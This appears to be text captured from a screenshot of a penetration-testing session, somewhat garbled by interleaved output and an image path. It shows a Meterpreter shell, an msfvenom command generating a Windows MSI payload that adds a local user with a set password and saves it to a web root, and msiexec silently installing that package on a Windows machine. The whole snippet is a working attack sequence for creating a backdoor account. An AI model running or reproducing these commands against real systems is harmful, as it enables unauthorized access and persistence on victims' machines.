 meterpreter > shell
root@64yll:~/桌面# msfvenom -p windows/adduser USER=msi PASS=P@ssword123! -f msi -o /var/www/ht
ml/test.msi
Process 5936 created.
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 268 bytes
Final size of msi file: 159744 bytes
Saved as: /var/www/html/test.msi
root@64yll:~/桌面#
>msiexec /quiet /qn /i E:\phpStudy\PHPTutorial\WWW\test.msi